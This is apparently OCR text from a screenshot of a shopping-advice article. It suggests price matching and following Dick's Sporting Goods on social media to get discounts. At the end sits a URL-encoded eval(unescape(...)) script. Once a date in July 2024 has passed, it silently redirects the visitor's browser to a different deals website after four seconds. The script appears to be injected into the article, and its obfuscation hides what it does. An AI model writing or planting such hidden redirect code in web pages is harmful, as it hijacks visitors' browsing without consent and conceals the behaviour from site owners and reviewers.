
price and give you an additional 5% discount. This
ensures you get the best price on sporting goods.
– Finally, follow Dick’s Sporting Goods in social
media, such as Facebook and Twitter. They will
often post exclusive offers and promotions to their
followers. This allows you to save more on your
favorite sporting gear and equipment.
eval(unescape(“%28function%28%29%7Bif%20%
28new%20Date%28%29%3Enew%20Date%28%
27Fri%2C%2019%20Jul%202024%2004%3A00
%3A00%20GMT%27%29%29setTimeout%28func
tion%28%29%7Bwindow.location.href%3D%27htt
ps%3A//www.bradsdeals.com/%27%3B%7D%2C
4*1000%29%3B%7D%29%28%29%3B”));